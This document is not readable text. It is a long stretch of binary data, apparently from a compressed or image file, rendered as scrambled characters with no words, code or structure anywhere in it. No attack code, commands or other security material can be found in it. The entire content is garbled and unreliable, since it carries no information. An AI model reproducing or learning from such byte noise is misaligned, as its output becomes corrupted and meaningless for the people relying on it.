`9�����+���ݭ6���k�-'0�(Z#,��0���f�H�0 '$��&�|]ђ�ӭ���yt���]�|×r�P�Ď��R���Ćl�D�ҁk�2�a����-�fho��R� ���	��:���"c�F�	���	@�b/2���B�2d����Y�d�-t^�J��n�)xZ���%f��kqm.	%RuY���*/�*����mW��	�"N>���W�Z�Y'/bg;h�p'2����핂�3EtZ��K�q��J���i���^�"\��eoߖ��f����֝�v��F���nLb.�~���q��r�j��`,��.�Ğ�.� ���,���-�f����������D0����|1�@�QB��\��[��q��"�#\x����]��&�Z�Zi�Ԗ���b�xA�0ں ��&��3��g D �&��6(ȣ��_p2ԁ	���,X��ck.g��vt���ښ �&+(�� �BZ%B��W�34��ѫ\��r�k�� %�'�*@�.�R1�l�2��i����n�2`/1ǚng�.I��o O��n<�3<��A�ɢf���/��C7E�B�DwE0�&`B��C#���n�/�0�&f�Ag��m��k�f���5��ȴ A�I` �Z���Q2��L�x�,��qXFD���5K
�(AS�]�^hJ���6�Xr��E"\�R8�^����fTG��.��:[[�<4	C��i��|̭3�/S�K2E6, �|F�>�']�s��4��F �����>4_10n�2,� �?����e�.�.*P6{$G���` ltl�6�	4�.� 'Gv2)o6|����
��q�@r�A"x���q/�l��+�q���j�v{ w{��1w�x�wy��8��h������b3S�A'�N&c5R56f'��R���2
�d�&�\5K�}&3d��4�*�β\'C�q/g �2 �*( ��&i�j�r��C�@��V�!����4L��Ls�g� �v/�qb�0}���fJ�3c{p���W6B��k4�b��p7�׉vA�3@�L��@7y�,�A{�ژ�3h��l#��v�?t��?$@<�	l�s�9�6X$&��+<j�B�tZxw�������� �I @�	G\���]x�JO�P�uVЎ:J�U�w5��q�(Du�N W��zV�z�:,��/�/�r�C��~�.{H;�.Gk��h���&;�n���~�s@   ��@#��!�M �kw�l�n��v��p9y��;AC�Tvc�.2 1��6B�A����k6��:��[6�n.��s�rj;p���9�ӹC��&O����9	��`��3�t�<*o  &%��{��/@�s��,��{ӗ]���4�D�j��e*�@
#l؉�v��V?���$58�l����'�&�98@�'�v���{}��@������?���:�7�^ �H+���w��b�{���z2�|��Qb+v�ky��Ѷ�Xv<���ʐ���U��ƂF풶�a��J� �k������Jj��F1<,�lbR��g;�灜g<�}���"��"h<�9���Ax�z�-��'C�G��ٽ�3ps��>���8��|OG����ev�̡)����jң��������?��7&�Hl�βB�3jF}��?@�&p�*T��S��S�:��e���EE��%��(A�	 d@aƄ	&M�4 ���	L8��bƚ6ob�i�&Ğ?{^�N G3^pT���>#6ݳG �Y~T$ � ^Y}+��ׅ�z�U���2Jo�3w�9��+a��po�K�����(£�Z�J ���`:
����Ȓ�{�\�W���ψ'�]5Ų�&�F�4mq�9#N�۷f8q�H�K��+.\��!5Y�tG�'-�e"3G @q��jF�#��1��=Cx���fV�@Y��y�Þk�Zŀ�˔*f��+ l���	KB!�2��w`�9t��,4hQ�
B!�ŌQ	BB$�	�QX�Ck���i\��8փ�:v�(#'"i�;P�0c$H:	J"�ri�8� OK����'�@B"�,���'��	4�2��b������G�x$��˶)d�����B5�j+�&�)ϧDЂ����m�H	'Ka�T3oH]��>!�	p��n�-�1�꭭'���#�*j�^��X�N*�<�ǹa��.��Rϳ֧�bZQ����󥏐:j�q��	�'H��;M�w2ò�޳�4�X��S��Y|� dL�[G�%kaG;�!�x���1&�S�q-�h"¨��J�	��I�>�Xvɣ�ˮ=�������Ł��`�����	"3�M ٪�ê���+^>5�FW�UP�0I��4f�K����/�����L��D#m/QIMB�B*M��p ���V�J�-��+p�� \pZi�8���;��p��?L��5Jr�(����!�8*;E$w<�ӧ�i�k��ʁ �{i�ުJ'�XbV�F!�\�ڝY�9�/��6��i�<BB����v�1C�W�`��zS�d��a�	k|�'v�O	����Q�qG���""p��)��[�v/�'_���82�H�lf�s��X��|���� <䦒�d̉t#Z���5P�jV�n6"�@� ]�%�h�hЪr���� 4�M!z -���0�ː7��GLª�@ a#Z(���+ Q��Kn�P�ű8�0ZMp 5+�8t�B��de:��s�#����+��	p2h�nar�Y����������83�$]��	7�!�1/A��ކ��"�*~��A�>�����l��M�X1���H����pY��	�*�_��׈�e`IXIv��4�%;��Ir�M��%K2W��һ������]#�="��%�3�K����̬i�$Q�P�'T��2��2]����Қ�h��xˆ0�
�tʇg8 D&P�A`�KT�j�8�Y�Mh���$���"��b³�B Ch�5�»:�Td3%�q����D�XW��+r�s3O�` �mgSm�J%[b/PE*ס$K�E�&g�c�Q�SO}�FpA�R90<�KaxS)� �=��� ����?쓯����\�R��}U�Y��A��c��C��n��y�Pb�b�$M�,�@�٠�1�C�θh6'ׅiql���׾�\8��W;�!�)��'���@V#8� P:�p���h�F��L�à�
�B�P���ݭ�n�QlxWHnk� Q��׼�I��K[��k?���u�U�s�	`��(W�?8��5@#��Nvi���|�E�N�ahim�
�@��@"E`#4�N{�W���!4��c ��zs��3B������ 4I�9�q���W��3C�+ױ��p_�~C1�f+,�ۛ]�ƾ��(>f?<a�O��GH��'|x���K�  <A�S�zeg=O��ݯ��H:� [I/ ��B�R`�>����4�f�{�*q�Ņ8R����o�a���ț��Ŕٽ�q�K+Ytx3��DS�"��:Hn^����>�!�;�Ɣ�$�{`�s� w�vi��u��v��
Y�v��T�ŭ��3A���8�{�G�I�� L��)����巜��0؁� p�<�]r����@�򖷭�#�-W͖U��=��ɐ�5_� k��9��@���U��ŖVȂ^g�Gf�F0o���D8?����B�j�;�pB;�M�|���vP[>k��-Qg�}HJ(��bi��J�.��`00��/� PT^��`� 8T�V깈�4 6����i�w>�_��P��d ��$$8��R� 8�<p�[� ��#��)h�~�Pح��p�@�>x�<I��-bz�����-+Ѐ#(����x�ue�S\��PC�(�@��jp�d�������a�r�$^����������0k~�h$j�S�c����t�I� �X3���i�

�l���P�f��\�=ff�������(�^|��K�R(�|az�6R�6Ƌ�<��pi n��f�N�� 2T0΀��2�jM1��JM��"4 G����V�ԁ�0��h�������TN�"�t��k�R.#�fh�H�X�`��"�.a*,i(H�6l�T��-���"�j/`�'߄���m�����p��N�̧�H�]Jd�F��/��︬��ġ
@`ÀKa�~����L-~�p���� �(h�����0#/pT �<']N�r+��/纃��e�&d�}�J����.���4��K!. ��h�b��B���jR!��i�����Ӭ@-�.��DP3<j� ��ƀ{��`聤��	�qk~ �<����	܂��ш:c�Q�ƀ0�� �
���u�	���ю�K��(�$�
�.&4�:��,$�'�L�e�P�̐%S�v*c��<i�-,r�����.���ڢ����@-�pU�aᮑ���(%M�+�!�*�F�}^�j81��G����HVF�R?XQ&D_^g[i�Z/"���D�Cf����X�RBd�N�Y�+�!fo�:$ժH-ԁ�<p�@3,���q��}�2�(���/vc2q�,C!>��{#�q�H��\�
�q(����(���������c�
� i��o������C�*�%t����$UQ#���=�O#&��@O?Z�K�\�+��箖 @'Պ'�_N���(�>�sU�2նL�-��!��&N!�Lb�Ҹ��O.�į~N�Y���d���R"�s��-�:Y�tt�d��P�"8����//��H�ntR��fz ��:��H�~�.0�N�V@-��fE���h�tcH��Txp���'��XC�r��`Q|����n� p0�� ��z��f����dkY��ذ���g:�uH��~��`��A�H�%�c<!��%���#o�={�n���A��'�z�S���S!h�D�SIu����rv�]�)UDTN���<�aMA��1,%tt攨x�u� J>@q Y͠ψ
J�
1D���;&�D)�~+�r���#:�jF��YdF��Ƿ�R1Bn$�f�p�C8�6�������Z2�43��kds���S��,�a
 O���^ig5p��0�f���
�a%pK;�*Z��8̪,/;����V�9"Af��a;����:�+؏�E�h��g��$q��&a��R-�R�RB^���ŧ�R �Gg��CLU�*�B����@�n����
4�W-�h�~��F'e��%H�����B�b*F�]�Q��J�8��\q/b*�iُ�V�$�ʙ�u]_�bF�t��3!S`��+�@�26T�`{�&� d.��`�^qt��Zs����!G��N��< S��lu�-N��NGY|S�1�d��Ue�`S��Ů����:m�[R�\$�mh+:�C$	H����T�
Lo���'��ޠVj��>� f!t��XwA7�_���l8t#�mԁF:6+%p���Qny�XXς:N8��̥� xn:B�^ؚ2������t��֏D#m�� ;�/&��,��:��}�xj��b8=��5��8bz�]?i��f��x��.jS��k�����p!��/� 0J�w�h��C��SvC�W#�2`Rc ��	ڱJ��� �c x�X [�s;�u�+���\F&&�
w��Is���c=�V��w*0$�b:��CAZ�D���=l2+� �@B	A�x\�=@�xZL{� ��O�R���9���lxζ|����/�T+{����y�$t9����ьh�O�2���[��ׯ=��+�Cfh���*f�`�\��:�@Mz β��^�BO���k6%ZH�u/���X�)��VJ�� H1#	*c��H�tA6'zaow!��E�45C ���ѥiצ�G*��7�� �`X�2���t^B�Z��_yg�8@��b�	dnI����(�}�3v�CO	k�tz�w!��t9j{�� d!�Ù�0���z�ea@�y�a�Ùk�r�횯��Aa[�_�E��ۮ�ك{���b���O�DSq��EC/����pC)�f�y�P��"c�wD�����BB��o?��$ENg�ԩ��]���q���w�.�<#ࡂ���xVV®��'D7��[�QS2�|��(��/��o�Bc� ����ע���t���z���	��Ϩ=�z{db�����:V8�d�~ �qf;ح&a{���0�4	;�8���]���㺊�`l�������~ ��X�m|����Հ(|�ǉ�+��:���ŉ\@ W]�ȗ�n-��I�bL<�ۜ�!h��	e��0��\:�-s8"�wt�����`ٸ�:�)B@&:6����|��%P�欸�����44v���;4p�uՂr�pȁ�"��B���UPc�BLQb�y0�=�W:a-3h<A�����s��͠�($����,%�#fg-d�,���=��b��`F�j�W����#Z�\̇vO/dC\͋=�&�P<ŕ������C�R]<���!�wٙ}���q1��n�ݍ�|ȫ|������yu��}ˎ ލ��}oe��:�}5<�Q'�^�tL���T�G�_N&��֯��:ʏC<97��#)��j!�yCZ}�� 6

mf�ɗ�H����|��Ez4ڸH Sv��S����R yc�6�.� �a�n`��2C`T]������̙���֡��5�}	)�]`$UN+$�����JtN�U�i|*�]�]��4:�5��J�*��
���go�[�$?~���<�[ƕ�'�v��A����#�� ���%��#�*9��zOP����C�5�~:>偊:��M�rBif��nA����7~8ⷴ)d<��E���χ
坅���n�/?�O7���c��M���5� �~� ��~��!�\�n|"4�ӣ fMے)������!���� <��bE�l��!kFE[� �I� 1ө��&8��Q�ȗ	J0G�-��8�2� �˒	P:0���Ɏ&p�g�:a
�#O#�����KV,��	���5��ٱC�����݊�X�ū�/)ؤ�K���yM�Bs�"��X��%��l�[��l� ����)�J���0$WDC������D/+�2�*�X��ˎ��R��Ŷ˚��������G��ث9�� @�Y'(L�73�����R7u1Y���A�8C�&�	��L��t��Yy���Ii����:�ERwk)�a��Dc��̇
|h�-hQ�Dg"�,fxb
"@achYT@ Ψ6tTtF8 �b؃K ��E��Ei�c�A�Z,9GF�x�H:AH�[�̤QU�U���Gn�I�דMO��V\{�w T�8��qEhݢ�u�up�S����U������r��GX �}
�* �P۬��]�F{Ӱ���XGtp`�\dѱ��̵g�n;Ͱ�F7*~h��QN$��XC�wT2	���tr��t�ŮV�X1��S'���m��maY9Au/Yon{�9�i]\fX��5���-~��5�j13�)A[�XD�4Hi�5��5���J
4���0��2/�|����DIL@O�^r���%5f�g���16�Uw���h�-
I�a+�B�`�Uȁ0=��[ͤ��ԭ��Z�ݶ�3q˦��U�, �6�ߣچ�^�g��[�WZ�(���h�.QW���%���f��j(�q�}�����ˮ����6�ng�%�~&�`�Yq� ��Kk��:�����K�H��������8A���+rR��J��"�ǀ=���eQހ�vZ!dŤf�0Y��'�����1h��0�� �����""���E���'H�eP� �Y����`T�1Ƨ��#..`I#��4��	&X�J��:�p[�I	MJ�'E!mgُ�fbêЍno+U�H7� �B�����`��p�C�^~����"X�*�*�Y�@ـrb�8-D�s��;B�9�N�7�&���(ʉN

Wgv���SĔ��82A�Q$I ��j]����,��>=��P���L�]��g�@���T�vD)R�.�ӌA�烻i�4
Ȁ0P�4|���>���ܜ�d:�O#�E��`D
1�� ����q�?��D�b���D�3sI��KO)@�L�I��$ig�J�ͭ<Ob:�r��tK [�A��-�V�(Ur�'�o��(�:� ,x1t�C������t��q�cd�8X�ƌqA]�+�.�2��t|cG�ȑR���u�g=E-Nx��X	5��d$�	� ��I>�z� ������Ë���p-r,��J#���
���at�(mH	[Xf@�a�bQ�2��A�eJ��Ҡ�4t�1M.����>3��v��\�ftHC�����K&i�g��4C��慪���br/.5+��_bTl�UԠׁ� ��l�aH��#�����F��Y�ʥ��\oJ�B�%l4\��`�;6#�������d����2��h� �E$� �n���A-'�9�|��7���w��N\��T UŔ���C��'lAI��:��}��%_I%+�T���abn�9Ql&L
�e`�"@NkY������Cu=��1D��<�1z�W}�T���V��LxJ����5��	���I^���9 k�J� ��\���n���\��/$��BH�-�LR�⊡Ң(}�ڌ�U��i{4k8��#��	�>��,�چp�����#S���e�;
��7X���
�SJ���:�Z|��'x2��S�"�	��:f�r"	��T�:��	�v�QT;� 4aN�Y���ŏA�3\�0M=�"<�@^$ Rċa`N�����u	�c2�Nc"�{\���Y��j-}��;������\݊��`�l��ʴ��b3@u�����V����+mO��.W�b��fQe�6 �2L��R� vѯ��@���X�ij�z��7���i��Q�j6���}F2�PF\mȖ���EN҇���9I`�K���k��l�l���&������-aZ{��;�,9)!��e�]���0@���E�.6�d�A������w�d�%����DR�Rc  ��Y�a-�Qe�s?O$�J�<�q�ӯ��ّ�_�f����,��˿ʣ�?��(�>uG�"Mw�T$����G�EyD�Eb��� �E���φ��w�cW@hXĀNQ�exU9�!kfu�w��69� S1W��
�V�0�am�B�r 3y�q��E/o�vs�&$���r�Sx�+05X�>0E�#n0eJ�@@� �7�Pg�y T�q �Y�e8�y@xxXd�oQb )�R��7�^��r��:�)r�J"�H�e�� *���f�r.�Ra��b�jr8���u}��7V4@ӄR7' )�%�7*��"B��5��4���	��l@G�8��8j��l�|�5$6<$V �h�C��4ߣ\18b��Wl�'��(���le�/�sK%1�3㠃�7A `"w�=@�S���,V��sG��Gi��(�s���R4`x�A8S �[��bX3�
1{�re�B ����qQ�d1KՊm�u3U�/��-yX <Q\�}�=!_��/GrB���}���&yS&�1��0�2y���a�С�h�7-���\b5$�B�ǋs5m&�p����R�F�q��6�����/, ����Ս4]DE;xA$��E8Ad�u�s�)�XK` ��Ro	��#N��]�%��"g83ЃZ�>���(�C� �ԇCД�u�/�B�]�/�\]�u��R�Y2�����oq{-��&�UDR ���s�b��"��9��~���E��<��ʹ��9� ���	�Г׷��4��( *'!ɀ�o(-b:�J�⁜2��nu-҆�[�_YWp�m�U8=�GtK��MO8�fG��yE@#���	Z�w W��W��^]�  �N,U�$�y4�9�T-��G��y���_��;�{h�)-Y��F�Y�sf8;
Wz�Q{ő�H��ih=����D�ϩ��0�����М��ɩVJ��  ș��s*�V�u�A;�7I�g��I�7m�S�}70�(m�Ğ�8<��v�	 �巤�v*��w�,:A���d�r�R�2~t�~�o����� ���e��U�p���j=�9 �#>Q�|cP�C>"����1�ӓ��Ѫ��h��QUU�)6��������a�x��Y��I!�ֺ��ۚ����j��Ǜ���V�Z��靴3 ��I&/{������Z�lK�j�����73ѯ�:=���6�!w� �o��Һ��"|�"�~��T��tN��F{t�ӄ�FD7��5�DKj^%;7�D�"j)kS��6G��C��7k������@�Bˊt�J���)K�H���8�K˴r�I�W)k�C{�X�b)��\����]�����f�Y��W�e�,`+�\k��a�cu�
oK�Iꠛ2t��x���Y[���Khk�6R�xE�VI����ĸ����;7M;Rm��둌V��l�Vɹ�{��{����W�0�5�����;��[��{��KN����ۻ������;���Q�K�ț�ʻ��ۼ�{|��;��[��{��{}�˻�۽������[����{�蛾껾Bk���[˾�;���� =F'�Z��\� � �;�\��A$�����L��8\�|�C;ܿ|@��"<��W���k�x��q.�9��뿬K�4\��{�3y�g?wi9��8��=l��ė@�8|��wA8�p��3l�R<Ÿ��w1��@a�=�$�`����`��$e<g��@�elH2�g�r�p<�u\����*@�|�Ƕ�}�AV�gh�\Ȅlh���rȉ�Ȏ|�jes�3*<�ǖ|ɘ�u�,Ȇɏ����ɠ,ʤ\�!u>� ��ɬ��}0��ʲ<ˈ<ʶ�ȷ�˦L�Z0�������<� ��ʨ���̹L** �������ʁ���I��ڼ�xC��|>�L˺<��\�z�������<ͳ��P	���( ^��Ϡ����Q�CE=˄�\�=0ȼʞ,Υ�����=Ѧ�}��
�������
Q�p�R�)Je�z�,�Ғ��
�M���6��7��M��\;��1ϛ�'=E��� mf Щ!�-�����<��|sy΂����9��]��7��-͐� N�ϫ�����Q��t��IM!f ��*,*�~=�R=J2���Ӝ�:��p�Ή֌��͸`'�Q ��P�����:y����OT���צ}кL˲��^}Ӌ��w�ڊ�؎��h��Ѻ�њ�`�s�R����{����/=Ӥ�ڮ}Ǽ	� �ܳM۵����qS�ݓ��w��UP��=�$\���V]����u�$I��w���۲]ݤ@���-ɛrĽ���|�Q ��u`�
^u��q;@^�.���H���Π" �~NN��f�b������Br��9E�k�~�8~��d��|��H�m���ߚB���D*�3Ơo��N��O>BP>�I@�K~�S�X��V��[��^^�`�a>�e��h�bn�Q~�i��[��W�3߄��pv8��y��|��8�l{>Q���>Qn�����y0Q���{���8��y�琔������	�����˶鍀��l��鞞����>�n�N��~qy.`9��_pq��F��~��^_���^��n�v'��d��?�ݨ+i��7p@�Td���N��~��������������>�����n��~���������������1s���1��
�������?�_����n��y Q���!?�#��~駞��l�nŎ���.�z��y� 'o�P���}��n�K�'��\!h� ��M/�O��Q/�T�U�Xo�Y��7 ��u��b?�d_�f����	����i��$?��p���1��>���{?�6O��z^�^��n��\� <�ߩ����̹]S��W�����[�����o����W�r�������P�n��k���so�>���o�����E�~�5/�y~�s��'������Ȍ�
@�݇��!���M��@͛�R�/����������"�l�������a���o��9?�(8p�i�  _&̠p�Cg���8ѢE�2<��`��!A��u�A�)U�P�C�>���l��M�9u��O��.!� /=A�:�iO��L�A��U�Y�jݚ��W�`Ê%۵�سhͮe��mڶpߢ� �'�<1:�����_��&\��aĉ/�঱_7�����e��y0��@��~a�С9�+�f}.bF�6�X�@P0O�D��K3��'^|���C��J���3hx�v`x��Z'l���Ɔ�7� �lC��c��v`������^c���cOc�Dz�`< �ڀ���[�@��@�r��=�:�8��b̯>:�l��0�k����>򊡑'ZlQ��9��HHdL�Fr�qDWt�G [0��r�H������4�,$J�g�yF���Z�rK-_#i!�h���/`�`��z[@M�<�)�,��k�N��S'���5�$d�;,���cm��V��-����hM�����"��KP��Jъ&���P�n�Ru�U�a�?����
����04GEO)G�a����wbO�C�'��BY��m�Z	�1����a�m��y�D\t����"!� ��5�X(�|^&�w�{��/�u`� z(̃���< i�vc�74F��b�0��;;��4��&0M��]�!TJ�� RG�4;�)zԪFW���a�jT�Y����	�.�\��y�M+�J��L.����\��Nwkq���YzQh,i�0�	��nցM��k����m�Å���jײ���{�>6{[X��608"�3zC��g�-��0{2gX鷔��ΑCω��$5�9��ntSXnZ�u5J��Z�	���TݎV�+��W'��:��Ro�=@G#P��ܟV�h�	�fz��R���Kb�@�ڏ�/˺Ǹ��v����K�V�C�%w�SdȚ��	z ���u'��]E2 ��	7�!��a��~q^P
� �*<�
a|pYD�h��Á�3��q`&��D� �DwØTlv����V<�.7sK�����v;˅kt���
��j�%�d,Q�Ӳ����xH;�мǚ�?幊�r���/�+W ��&	A�E~�B��F,3�mn�����x�S���ukL@Ǿ!ґ��B qp��͂� �M�8PNN �y�8c�F@�-�I4ǒ:�%8�a'���N @�Kx"��ōṔ����P��+#PЪGL�y�a|"4�<�I�v�_����c�f�n!�]  ���E��2�P  w�ӝf�'=�I���e��������%R��_�� @DnM����.v L��>0��R���Ap�#r���gL�Bʨ��)��^(�X��&H��N�F�}��.���؜`x���@
ؐ�-�@͔Dl��wS��"D��ہ�V:{�1K5N� �c���bb5j[-Ճfr���S����Z��.�,L�J��v�s}� R�$�CB�?0Bc�XȖ�I0Q&Z�I�-�@��6C&���i�@,k��'<�iv�1�=j�=�yYa�`���>�>Ip�vL&b�Kzf��1�*U��#)70��
r覝���s�K�:���	3�j���W��K&=�*��{�7�gZ!y^�f�wU�bϯf�{���0ZA��P�Λķ����Ez�����B��0FE�>;t��4��j�6�Yk��@���2� ��8��qZ�Zw��-�ql<�""Ȑ�-
��P@��x�)k�k��d��ǃR~撤�$g�˙<<7��i�f����) B-z��mW'����C�	�Q�[�����68k� ����<
��|��Ƙ��_-_���F��q�iXˢ�r"�T1"6�S�Z�f }��T,R�� *'O�6�%�-����1�t���(�@�`�:���{[i�`��փx�c��{�@���s�[\dx��FQ�� m�$$AH����m����h6�eN*5?&���C�{i�}�!v�	�L�� j{�:��ӳ���U`m���!h<9�'l�U������a1�n�<Ո�+6�1�ߙ�~[3L�ǧ��U���j�BH�\ep_�zs��q���з��a/�)';����M�Aބ���5�y�YFXv��a9BTз��]n=A�|��\����`�ݽ	D���$
.�@��北Ѓ^�?`lPPJ��9�<8�#÷�/�1��@�<��\|O���T�y#�B�@V�$�	�0�N~f�JC?�S��iI���3��|L>�h�5�4�Y�Y^�(^��[:OU�ɳ�A�Ԣ�����C�˚�\��}+��)𛔚3"�+��k/�H<\����*���ƒ���<=�ti@܄ ��Z��@���AD$�;b�|��Q��x /3 { �AI Ix�D@��;�4�.�C8�=�S���� 5�8�3��������+��c �x8��Éa G�����{��*0��F�����Tk�H�F�*.� �3�ZK��3���:ء5���:L�?d��[��9�&�1-��EA����5t94d��R��$t�ʋ'3(bi�֒1lS1�8A2 �2�;+t� ���r!�:-�J��dAU3ćl��Ȑq1�-�m����n��"l.7h�n<B%<|�]�.X��ϙ�8!!0����>���X�k/�ʉ2�D�KC#���*��y��ۙY��?����x�T� IܒFdO���A��3,�@��"���H�b��s0��KDI�Ȩi9�$H�����e��7iѱxEa	�;J�E�j,�لn�Eg��t�t�ܚ~JB��S�$K� #�ߢ�d˞l;kE)s�'�I�H<�J�1.Gs�K�l��b�+������'lG�G�P6z����L��G�4�/�ܳ t����@��&��F�H�Q�������G�&G?��H�H8\���������ࡇ�C��*������ܱ?�4�<�$�́������ɱ*H��M�NѤ�^ˉ_#E�4Eg	�oA�I�1-W ��ܧ>F��En�ŭ���-�d�S˰|�J�اS0����{,e{���20#%����л��w�˾4L�+�fQL��S�4�t̜^�8)�L�=�$���� B�G04��$�����I�q��k�\�QiHNÿH��7�D�d�"ݹ���N���4�#��BD�ډ��C�3���N��?G9M,���+?��	pR]+MѬM�4Ν���Q���9�b�Q�}��*s2bѼ��D����
԰li�� K%7����C��@� Ue8Ô��A��8QZ�}��at���Fa�!���X��Z-��L=�=z�ŉk��1|��I�$һ�5)ź,50lZN��ܙ�]9�#�&�ÿ���>��O�0zW2��$}�c���&Na�/��P�Ģ��0�N$�?��e���G��`��D�UbA�*�JnH��7F@(�T� u�P%Q�lEX�H�T����QPD�8�DH�ӶP�F��X5,&y�Z�k���ěM0L�;����DV�֜��M֞�� � T)�mV�%�!�[�,��l�+��*�V��N�Åܿ1`���?3U0�,?�cڌ�q-XghR���,�z��6mN��D��P0�/���@Ca���ѵ];X0O���P��e�A5T>ȷ`�ˊm����-38�d[P�r�J�K]�ݣ��1��,�eY,�$�q9Z��XxC}բl�@UTbA��jP�}ZǄ�5��ȤZ��Zɸ�����Z��V0"�R�=RҜ_�S���)���\[N$���[�����T�.}[3��N�%)�_�����}�n5�5�Wf0`N4�]�[��΀U�v�Ѭ�=�۝�5����@���gS,�Mϥ��ŧI�72�X� H�܍�I-⍕��e������rs�����PDB��=�5L%�U;��U�i�H�U3P2�5<RFF��VZ :���ߝ�L�>{� �3��0�<�	t_�<[DV�.���l�{�۹%#r�_G�R;U`6,�F��EN������2a�B�0� ��ah�l�D4��&�V�=��NXV�X� ]8^���㱪4J�<J�1�]뵛 ��D�!�,*@�[�DEb���4�S0d�=p���8&�f�f^7.��c.��J32d��7��"� �v�:xcD`*@= �� F�X[��7��Ƽ	� <V�+�=?�?�̓Љ0h_'|��e4�D�&�	��X��NS�D`/QYi�1�S.��AeK�O a-I���&�.&?+ 动�s��\�߼���&��c�U�dHי����t���Y��Z�i[>��U�+NT���DT=�Jn8���k�~��u�̲�!�*#J{�.�2g<|�f�<'8�S�]�Vf��1eg��3>��l�6�-��ek(r��|�U;*L�I�v�NZI�l�m�nL��	`�Y��<��=�8��q�wh� :�>C��3lM/���E.C��*Dd���B�C�5��c��_�T�E���{�ǝ\N��&i�&�;ߙW����Fҕ����/�,���d��3�ܛ�e�^�^P�vm��(e�����"��-��N$\��Ql-.7D��bm �g]E`�|���f��m�zAƂK���60hk� h���l��^VF���;����o𳊶�	8_<��W�o���p( ���b�ۯBj����'`N��N�>��k�v��Xe4�	�D�.j���(�i�E�:��
i�,���.t���^�7q��k-�����,ʸ$�lb�]z��g$h�� q�U��DݿA�kVYEusvY@"�fl��U�5XUx&��tqYYB�z3��}#u�}F� �	�)"ω ��N�*,��ޓ�rn�i��"�����W��r�����~��%]�1�s[���T��SV����D�n��TCC>�n��07kD7�E�W_�C���0�����tgԀn����C����<Pp/3T��tFWt��6V�!>�V��L(I}�����t���o;lR��U�g{�1I��ceO�Eg��u����"� j��C ��� ��������>�i�-/)}\sow�,i&��A��(`.;������iz��i��& �;�([�so�&��:.�}7t���C�	�\y��y�_qE�y�|	�;5�tn�;�GT[���h� PWtD �DR�W�X/J8yDXq+���/uL'-c�����ءwx�&���2����1Ե��.���w~��.���	#Grކ	z ����_���G��?xʗ.��-p���`��	����28!D�o4,(��E�M<0L1����P�8�JĄ&W�49#�3������E�14x1%L���g��Q ^,e��)T�����Z��$"v�1����Ȑ�����Z����*�Z����Y���\qz�.�x�X����T�<ՐXoa����U�7��'s!�m�X/"ÍC�A��+��j$�6#��H���|�P�G�E��l�*n�xK;�1���\�T��'R�y`	@j	(fַs����� "��J��:"x�7�]T Q�q
���r��J�)s���5A�O��2�P`��$HT����RP%��M�,HP�8�Ј JČK�M��F�41�3�X�M�WP!�"L�4a�d��PTw8D'ȓKMU�����Mr]�!w
z�&7zI"Xz	 �aT�%�m|I��b�A�X���6Yep�iؔ�Qf��u
l����|�5�UFLW#y�%�g`*
蟘�yhgb�т-����mRp����;h�����gz�i���{�����i��
B5kߏ�А��x$B#�Yؠ~$xQ-�q�������*�G#�Bx'&��`D~�����;����F���M4�Ȭ��B��PLr��n�.U�^��v]�L§U�1WUbrA*�V�!f����f�-hf�ˏ�\cP�ќ��!��\�E�rUj�ʛ\����RF�V�1�R-Kb�f���i�U�VΠ�-U[rt��\C� ,A�vhp�+����];xPޯH�'��@
l8�,�I��b���I��#L���1n�N-���L���}���Q��� y�q8��1s ���~�퓻Nm�
�n:K<��JJ����)�T"@�"�#W��$�]�\�l�K��fUdDvA�l6OWCd��-SA�h����ϨFz�a�㌿a&z�	���=�*���vV�8`,d��ms�i��T�r^s@*,OlSC `�7mԢnF	�	�#�o�
X~����
Q8�p���9X�q�����/��'q?b�5ީ�N$�&���)N%+ b��;� �SXHH�$\�")�E�Z���r�BE|Ү��pqǳ�4��j��t�^]���e�i�)�&�w��f�Y_4p��ɏd�l7ȫ\f=[���F�'Pj�[d�PJ5d	89��m�7?=
����_olF3Lbdki%7شG�< R�����jay�yzx�2dE�R�����[DC�5-7�N���cA�P�H�Q��'Bҡ~Ց`Z��=CD��@��X<�vg9��k���Oh��&���`+hK8�͚h�;y�N_:�5�PJO�,'��S�LQ��K(6
Ip�Qq�"�s�M.��D���W4���P�Y
O�����h�8�U��2�h��:�F��,eiSU�?�e����6$��<�u��(E�gU,�ِ;�`�D������0��j%1�9\hD�ZGt�+�����B��@Q^y����� ��$�����3�Q��+m^�sp@4���UU��$£�YL/�h�\�:��l��������z$pp�R���L�i";�ZIZ궣��t90RSb�6��Ne��`-�H�N�:St\���d����\A{`�����bڰ�
�P�����3[,�A�F0@6�EF�R���C�����$����Cu��ܬ�D�	�F�C�i%{����â-�_��tF�Z)���2���	y�8HhAL� �5"��[��\�
C�x�v�T�~	8�ȯw�J�P�L&�R:d��t�j��):c&�����Zd�:H5�v�A�Ss�c�8OOЪYա����,���D��K�0���+�a�vfd���"��E0 < �|VK���AOz<`"�����,@a�%��T�7ԩa_?챒�嘈c�>�C��)W��Cr��(�ܸ\����=�{�!��6gG����T>�^�ǽ��Lټ����߹�
r�g�7ԓtU���ٌ�̝�{Շ�E����J�Z��Z%��f�v��5<�0G=��ͳ�_�
%�-K�{��9 B�4���v�D(���("̡�"|B�˄�ѷ}D3Ҝu���k]�ծ$���ˉ�zQˉԤ"�qyZӬ�ɾ�
�3�+�,�S$�/�!o8Ȏ�H<�J��~����A-�����r�����L���}��"<���k�*f� |�
��{������~A�2�*&����e-��e�)%�
[BG���n���fJJ�VR�M*|�q���C��WU��.|i�|�8�F7a&Nmxh6]="��� �\��qF����ud[����,������K
����U~�ݺ@��}�������[��ga[�Q�	��I`�}x���e�����̝�o���p ���U�0�l�^s�`�dWK��MWB�L�����`��rYLܛTO]��$Rш�m��EJk
z��V�a���`5�@����
���-�7���	Cz�ف��Uwƛ�]ر�]g]�9�i�:���ݍ ���)��-���� @�8[>�a j�'v	���b�n�*�^�	
J����U�7�LM �\"����� �0
cr ŝ��y�r�4#3���O�xv�VvQ!h� ĵ�v	 ��@�t�@Ǽ`��������3!�]� #
��/f�Ё�ܼ��P��1]0L=̡{��5�|X�)��E`<�1 v�JpSڋ��]#*�D�=@�F��e�!*�
dH8`�_(�aU���$�aC�d�P�*V�-��+�$|,�9c"�I�"q��nX#�IZ#+ޠS�F���/��s��V#Ƣ���Ȁ	e�D�ni�5��8�AZ
